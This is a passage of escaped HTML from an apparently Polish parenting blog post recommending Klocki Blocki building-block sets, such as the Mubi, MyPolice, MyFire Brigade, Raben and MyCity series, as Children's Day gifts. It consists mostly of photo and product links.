href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLJBs5ndyViVocRSi2BI_YtxeB2fP8hMuybTZwaJDoNqk83ycstCxwtot5nfb9_jdB_sk4-uRu5lbdroShHdxF9KNx0kU4pD6J5DTrRs7h0508FLvPIvRzcR9hCyQXZKf0SkdOcGbZUKG\/s1600\/KlockiBlocki_IMGP2932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSLJBs5ndyViVocRSi2BI_YtxeB2fP8hMuybTZwaJDoNqk83ycstCxwtot5nfb9_jdB_sk4-uRu5lbdroShHdxF9KNx0kU4pD6J5DTrRs7h0508FLvPIvRzcR9hCyQXZKf0SkdOcGbZUKG\/s1600\/KlockiBlocki_IMGP2932.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNqHY18QX6cjwAoeMvGFj6mxvK5P06AsZzAabjng6-1IcK2zp6dz9S8eBbKBc1x4WZDsSgPli_Ar7svxje1YeLP3gM97wDJsNZLREkNN6KDJwPuiuDlCtZ-McL5meVTNivKsElWH3xlSAD\/s1600\/KlockiBlocki_IMGP2933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNqHY18QX6cjwAoeMvGFj6mxvK5P06AsZzAabjng6-1IcK2zp6dz9S8eBbKBc1x4WZDsSgPli_Ar7svxje1YeLP3gM97wDJsNZLREkNN6KDJwPuiuDlCtZ-McL5meVTNivKsElWH3xlSAD\/s1600\/KlockiBlocki_IMGP2933.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QNLekNholKUOHlbQhDO9iGWet93PqbLnOojNfiW-b-lQ4LlwTjVRWeU5q7LZf8wSF2JegYYp6im4qAD5UfCOOHuZpCD-LQv9meUOYKBzYcaT15wAggkLUM_dFfFbAhvE0ddCc59yTV03\/s1600\/KlockiBlocki_IMGP2936.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0QNLekNholKUOHlbQhDO9iGWet93PqbLnOojNfiW-b-lQ4LlwTjVRWeU5q7LZf8wSF2JegYYp6im4qAD5UfCOOHuZpCD-LQv9meUOYKBzYcaT15wAggkLUM_dFfFbAhvE0ddCc59yTV03\/s1600\/KlockiBlocki_IMGP2936.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOczywiście nie możemy w kwestii prezentów na ten wspaniały dzień pominąć naszej córki. Agata równiez otrzymała od nas 2 wspaniałe zestawy nie tylko dopasowane do jej wieku, ale przede wszystkim jej zainteresowań.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKiedy przyglądałam któregoś dnia zestawy klocków, od razu w oko wpadły mi komplety przeznaczone dla dziewczynek, wielkich fanek różu i księżniczek. Nie mogłam dokonać innego wyboru, niż kupić\u0026nbsp;naszej małej Agatce zestawy związane właśnie z jej ulubionymi zabawami. \u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-fairyland\/?kolekcja=tak\" target=\"_blank\"\u003EFairyland Baśniowa Kraina\u003C\/a\u003E\u003C\/b\u003E z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/mubi\/\" target=\"_blank\"\u003EMubi\u003C\/a\u003E\u003C\/b\u003E oraz \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-magical-castle\/?kolekcja=tak\" target=\"_blank\"\u003EMagical Castle Magiczny Zamek\u003C\/a\u003E\u003C\/b\u003E również z tej samej serii to zestawy klocków dla dzieci powyżej 18 miesiąca życia. Ich piękna kolorystyka i dopracowane elementy pozwalają na emocjonującą zabawę w domowym zaciszu. Wspaniały zamek z księżniczką, magiczne jednorożce czy kolejka z efektami dźwiękowymi są idealnym prezentem dla każdej dziewczynki. Wspaniała rozrywka rozwijająca wyobraźnie, a także kreatywność będzie idealną okazją do wspólnych zabaw.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41rkR29qop_atS0jpgVEfYv7iOGA9lYowgSkq0ecUwcn2eNee6QPdK2BPm0hZ-cR9HfVOzUxlCtkfrrhVsGrOLSjnbFkH6jQeE7SGYiG-CVUyrLrBK7-AUq-jcVGk9hRAZy6yc-XQ5Iug\/s1600\/KlockiBlocki-Mubi_IMGP2394.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41rkR29qop_atS0jpgVEfYv7iOGA9lYowgSkq0ecUwcn2eNee6QPdK2BPm0hZ-cR9HfVOzUxlCtkfrrhVsGrOLSjnbFkH6jQeE7SGYiG-CVUyrLrBK7-AUq-jcVGk9hRAZy6yc-XQ5Iug\/s1600\/KlockiBlocki-Mubi_IMGP2394.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPk3GNQN_P-dl0Plud_NTDq96oxmwDtsbHQS0UvmU0p9-wjetTu1uHx__QfOp8Scg8mF5oLtSiYwuRxTWNEYONVXDzRaaDDBvOQ8cfK9IDNJ_ZI-_p5NvwKNhwFxNOYNqYkrXfOI6LGnq-\/s1600\/KlockiBlocki-Mubi_IMGP2419.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPk3GNQN_P-dl0Plud_NTDq96oxmwDtsbHQS0UvmU0p9-wjetTu1uHx__QfOp8Scg8mF5oLtSiYwuRxTWNEYONVXDzRaaDDBvOQ8cfK9IDNJ_ZI-_p5NvwKNhwFxNOYNqYkrXfOI6LGnq-\/s1600\/KlockiBlocki-Mubi_IMGP2419.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-w2aw_oxoimLS3dHcnLKrPcY3TniJTla-G0Gd9Ha9Hqn6fh98Bsc-4bl883NrumuvSVOdDj6ROmiTnkgX1_pNcP58EssaSYNk0I6y1uaIwH6n93VyTtPSxIIuVhZ9Jxqc8UrDksIIiQL5\/s1600\/KlockiBlocki-Mubi_IMGP2437.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-w2aw_oxoimLS3dHcnLKrPcY3TniJTla-G0Gd9Ha9Hqn6fh98Bsc-4bl883NrumuvSVOdDj6ROmiTnkgX1_pNcP58EssaSYNk0I6y1uaIwH6n93VyTtPSxIIuVhZ9Jxqc8UrDksIIiQL5\/s1600\/KlockiBlocki-Mubi_IMGP2437.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bvPkXalMSrtT8r2VVE-gW-BvhhSa6sZh_j9IWeltjxaKfOR5tgsUZaE9nvmUkJLHA9wpbDm767s-jXF8rhslIqh8xCKvdZ1r12KRCVTy8JTQaCfe6S2GPAyrUpoNY5Jk2V4Uu8VMcS2X\/s1600\/KlockiBlocki-Mubi_IMGP2506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_bvPkXalMSrtT8r2VVE-gW-BvhhSa6sZh_j9IWeltjxaKfOR5tgsUZaE9nvmUkJLHA9wpbDm767s-jXF8rhslIqh8xCKvdZ1r12KRCVTy8JTQaCfe6S2GPAyrUpoNY5Jk2V4Uu8VMcS2X\/s1600\/KlockiBlocki-Mubi_IMGP2506.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ROG2cOwvYTQNRBrPSFXbzqleUxJ0y3SVsdFp9h2Tmj_Qhb4gNzMBYE3t1wp8WALbcOBHacRf7KHHyShkXuG7-U8I3QYQW6Bs6iHBVde5z8jMve6xk15Jg9NlwI6HQWKVM9VpsWVn2Df5\/s1600\/KlockiBlocki-Mubi_IMGP2526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7ROG2cOwvYTQNRBrPSFXbzqleUxJ0y3SVsdFp9h2Tmj_Qhb4gNzMBYE3t1wp8WALbcOBHacRf7KHHyShkXuG7-U8I3QYQW6Bs6iHBVde5z8jMve6xk15Jg9NlwI6HQWKVM9VpsWVn2Df5\/s1600\/KlockiBlocki-Mubi_IMGP2526.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2lg9pIZer3fnCXYCvCk10oDUcsDDaN5ud1YWqhqvOMSCWoeoZtv0faqbra6_8iP6aHW59bB06Jk7W0yal1gZk5mObb3Jc8q5n0waiWJBl0Vg6ooDK3B9g8mp5FIzkB1hZKJClPEkwe6A\/s1600\/KlockiBlocki-Mubi_IMGP2528.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq2lg9pIZer3fnCXYCvCk10oDUcsDDaN5ud1YWqhqvOMSCWoeoZtv0faqbra6_8iP6aHW59bB06Jk7W0yal1gZk5mObb3Jc8q5n0waiWJBl0Vg6ooDK3B9g8mp5FIzkB1hZKJClPEkwe6A\/s1600\/KlockiBlocki-Mubi_IMGP2528.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9miSAPRPXNarP9sUnkvuPrT3UA6vD4gFa1Hj8BPIDDWirVfYBvBRtgTXczWoD7nMMrMt7W6og8ysMAVF0Jhrx8Igt4ScM-7_EzTWRY9rRfR8RaAVTOgGgqoIFVtWhWp1u9UjUNy94DIQ\/s1600\/KlockiBlocki-Mubi_IMGP2532.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv9miSAPRPXNarP9sUnkvuPrT3UA6vD4gFa1Hj8BPIDDWirVfYBvBRtgTXczWoD7nMMrMt7W6og8ysMAVF0Jhrx8Igt4ScM-7_EzTWRY9rRfR8RaAVTOgGgqoIFVtWhWp1u9UjUNy94DIQ\/s1600\/KlockiBlocki-Mubi_IMGP2532.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbtvc7tJorgBXF3tqfT1FOwaWc4kj98DrQoDyYmU5iVS3CYm3id95mELDT5DY2F2aITB7k2j7wg328PA7pWDKktahjY-E7_5ol0j0Z3P0n1RjI7qQxj_VEREzuFHgmW35Q3i4z5hvvkIK\/s1600\/KlockiBlocki-Mubi_IMGP2534.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbtvc7tJorgBXF3tqfT1FOwaWc4kj98DrQoDyYmU5iVS3CYm3id95mELDT5DY2F2aITB7k2j7wg328PA7pWDKktahjY-E7_5ol0j0Z3P0n1RjI7qQxj_VEREzuFHgmW35Q3i4z5hvvkIK\/s1600\/KlockiBlocki-Mubi_IMGP2534.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31XRM6woqvC4X_XhVdtC4pdgyVaZrawJh06J3nBrODTHgGOOWbywmLljp0zFeGsii8HJofPQmNC-Dx4PNAm23KhuZLNlOuW9YAK3d-AGygcHhbdh442aP3Gk5TvOR9lwWcUYxGdA_tMIC\/s1600\/KlockiBlocki-Mubi_IMGP2537.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31XRM6woqvC4X_XhVdtC4pdgyVaZrawJh06J3nBrODTHgGOOWbywmLljp0zFeGsii8HJofPQmNC-Dx4PNAm23KhuZLNlOuW9YAK3d-AGygcHhbdh442aP3Gk5TvOR9lwWcUYxGdA_tMIC\/s1600\/KlockiBlocki-Mubi_IMGP2537.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nIdealne prezenty na Dzień Dziecka- propozycje\u003C\/h4\u003E\nJeśli jeszcze nie macie sprecyzowanych pomysłow na prezent dla Waszych pociech, to zachęcam Was do prześledzenia oferty \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/\" target=\"_blank\"\u003EKlocków Blocków\u003C\/a\u003E\u003C\/b\u003E lub odwiedzenia ich profilu na \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/klockiblocki\/\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003C\/b\u003E, gdzie z pewnością natraficie na wspaniała pomysły, a z naszej strony chcemy Wam polecić zestawy, które od dawna mamy w swoim posiadaniu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\" target=\"_blank\"\u003EMyPolice\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nZ tej serii posiadamy chyba najwięcej elementów, gdyż dokupowaliśmy nawet pojedyncze auta. Z najwięszego zestawu mamy duży posterunek policji, który fantastycznie prezentuje się, a do niego właśnie dołączył także oddział wodny, który mogliście zobaczyć na zdjęciach powyżej. Z małych pojazdów mamy motor z policjantem, auto z radarem, a także radiowóz ze złoczyńcą i małą policję, którą zakupiliśmy w Pepco.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXThJzeXoZtKtym8ygT2kU_fodTv29Z7KTzdk5986TZxZvQQgsC6hzfULNjTXVrdfJI5D1_XAnhwadukrimY4XpO5KcCe0OQxQlJedusHQY_A50KgT2Tb01_j9njyJVTPEq35UzK9qZvX\/s1600\/KlockiBlocki_IMGP2952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXThJzeXoZtKtym8ygT2kU_fodTv29Z7KTzdk5986TZxZvQQgsC6hzfULNjTXVrdfJI5D1_XAnhwadukrimY4XpO5KcCe0OQxQlJedusHQY_A50KgT2Tb01_j9njyJVTPEq35UzK9qZvX\/s1600\/KlockiBlocki_IMGP2952.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfirebrigade\/\" target=\"_blank\"\u003EMyFire Brigade\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nZ serii strażackiej posiadamy nie tylko posterunek strażacki, ale także lądowisko z helikopterem oraz osobno dokupione pojazdy- beczkowóz oraz wóz gaśniczy. Jest to niezwykła seria, która uczy przede wszystkim szacunku do wykonywanej pracy strażaka oraz pozwala podjąć tematy związane z bezpieczeństwem.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyP7SlMztK48VscLXwGtodqK89ndE_8t7wEOl6mmyI_lVMEu3Vhbs-naQHVrU6QcxuyTHeubwyf6FAtNw-SGDU8XvRP27XMKlu9OsQMBcsEmI5NfGZ9SKtnYcdXLyqJbWn7Fn3HtpmT8Cj\/s1600\/KlockiBlocki_IMGP2958.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyP7SlMztK48VscLXwGtodqK89ndE_8t7wEOl6mmyI_lVMEu3Vhbs-naQHVrU6QcxuyTHeubwyf6FAtNw-SGDU8XvRP27XMKlu9OsQMBcsEmI5NfGZ9SKtnYcdXLyqJbWn7Fn3HtpmT8Cj\/s1600\/KlockiBlocki_IMGP2958.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\" target=\"_blank\"\u003ERaben\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nFantastyczna opcja na nauke o logistyce i zasadzie działania magazynów. Dzięki uprzejmości Rabena, ich ciężarówki i inne pojazdy mogą znaleźć się w pokoju Waszych dzieci. W naszym wypadku posiadamy bazę magazynową, a także nowy samochód z kontenerami czy auto kuriera. Zabawa tym zestawem może odbywać się na wiele ciekawych sposobów, a to dzięki kreatywności, której bezmiar posiadają dzieciaki.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhodlvS_HGvghyKDAjBjgI8f1rOLvPZKNZqStpV3jW8iy_c1HLpX-BtRp-C4VtxDR6WJOCGzHNnh985NI-XXKo_-5RyqZyzlWa2G81l4U_zqyM7hHS8P0gJA-VTbIr88aHEgeKl_yObzxH8\/s1600\/Klocki+Blocki_Raben_IMG1522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1039\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhodlvS_HGvghyKDAjBjgI8f1rOLvPZKNZqStpV3jW8iy_c1HLpX-BtRp-C4VtxDR6WJOCGzHNnh985NI-XXKo_-5RyqZyzlWa2G81l4U_zqyM7hHS8P0gJA-VTbIr88aHEgeKl_yObzxH8\/s1600\/Klocki+Blocki_Raben_IMG1522.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUy80Edsd0xtQIfdAFRiVUPXkaRHev1xvAj8Qwud8-6PFghdpuVMSvQJyKCPU8j7OHuTvcOowqEX2yVMEkEzGkxY2FFXR-M6saBkKkz3WIEQp2aDSPbjvPpUlXap6PwxqpqVrAqNei2b6Q\/s1600\/Klocki+Blocki_Raben_IMG1526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1062\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUy80Edsd0xtQIfdAFRiVUPXkaRHev1xvAj8Qwud8-6PFghdpuVMSvQJyKCPU8j7OHuTvcOowqEX2yVMEkEzGkxY2FFXR-M6saBkKkz3WIEQp2aDSPbjvPpUlXap6PwxqpqVrAqNei2b6Q\/s1600\/Klocki+Blocki_Raben_IMG1526.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJqxCU0AB-d6sW2v0UuVnBxdYLvDwdEWhpdInJIZbfUcqdaNOPsAw6xE1delpl1E4n9QUmoNaKiOxJafhIc__R5bRaHe_Mmz3qmBg_9HZMjEovxtih4qi6TUS4QUa7mXSQW4l_qbEIDlu\/s1600\/Klocki+Blocki_Raben_IMG1530.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJqxCU0AB-d6sW2v0UuVnBxdYLvDwdEWhpdInJIZbfUcqdaNOPsAw6xE1delpl1E4n9QUmoNaKiOxJafhIc__R5bRaHe_Mmz3qmBg_9HZMjEovxtih4qi6TUS4QUa7mXSQW4l_qbEIDlu\/s1600\/Klocki+Blocki_Raben_IMG1530.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mycity\/\" target=\"_blank\"\u003EMyCity\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nJeśli w Waszym domu znajdują się fani pojazdów budowlanych czy też mechaników, to mogę zaproponować zestawy z serii MyCity. W naszym domu znajduje się duży warsztat samochodowy, który od wielu lat pozwala naszym dzieciom bawić się w kreatywny sposób, ale nie tylko. Posiadamy także pojedyncze auta, które kosztują grosze, a pozwalają dzieciakom rozwijać motorykę i ćwiczyć cierpliwość podczas składania modeli.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfFL4Ap0snMCEji0AEGVby92fVL3wYq8VWeuFzJkCGQUezoPaOd3fEb4F7GTVo_CRyqTONLlzcb7KLFdaJurAuFJlNGanlUqGEq2UO36PoraOOhgOR7QRPQ8-S91FDWu0w7UbgPs8Dgyc\/s1600\/Klocki+Blocki_Raben_IMG1420.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"998\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfFL4Ap0snMCEji0AEGVby92fVL3wYq8VWeuFzJkCGQUezoPaOd3fEb4F7GTVo_CRyqTONLlzcb7KLFdaJurAuFJlNGanlUqGEq2UO36PoraOOhgOR7QRPQ8-S91FDWu0w7UbgPs8Dgyc\/s1600\/Klocki+Blocki_Raben_IMG1420.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWlnKC0vBrzjCwCe09weqKSxO6FH3qEhlxFjukGaymOZxHWZQoHgKCPlBi7Sp44yN3gAadhI_rFkCH3Xve-JT3F63J_AmKNOPUDJ5kZGSsQmUFXlTbJUafEBbSGdx6yhuUHfMoN8okVX18\/s1600\/Klocki+Blocki_Raben_IMG1421.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWlnKC0vBrzjCwCe09weqKSxO6FH3qEhlxFjukGaymOZxHWZQoHgKCPlBi7Sp44yN3gAadhI_rFkCH3Xve-JT3F63J_AmKNOPUDJ5kZGSsQmUFXlTbJUafEBbSGdx6yhuUHfMoN8okVX18\/s1600\/Klocki+Blocki_Raben_IMG1421.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikPTngb7klTqYaqcuoFIuJao107OU_gwPdpFpnX1xREH1Z54mUzzyFiXr1hzg0uu7qaNZHUQ5qFiycgTZfs3oGMQuLYyQcF29-HN91uJgSe1IBeRSx0gA9B-5OaTpsLBaExDQoMPcFiG0h\/s1600\/Klocki+Blocki_Raben_IMG1609.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikPTngb7klTqYaqcuoFIuJao107OU_gwPdpFpnX1xREH1Z54mUzzyFiXr1hzg0uu7qaNZHUQ5qFiycgTZfs3oGMQuLYyQcF29-HN91uJgSe1IBeRSx0gA9B-5OaTpsLBaExDQoMPcFiG0h\/s1600\/Klocki+Blocki_Raben_IMG1609.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-zztDrNfCF-BAyZwhzKdHXajnAu0RJVL96RnBok1N16YRCHeB5Xv-hJW1GzQzaB0poXzv0qSXgomkOQ4tRiKrRv2igNT3TRuaxzZ0XcVqnI5S8mkaInpZEnjTdiH2lDr7yRIaeQIOTGlM\/s1600\/Klocki+Blocki_Raben_IMG1652.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1019\" data-original-width=\"1600\" 